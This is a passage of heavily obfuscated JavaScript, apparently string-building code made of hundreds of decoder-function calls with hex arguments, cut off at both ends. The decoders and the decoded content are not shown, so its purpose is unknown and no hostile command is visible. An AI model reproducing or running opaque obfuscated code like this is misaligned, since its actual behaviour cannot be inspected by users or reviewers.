O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x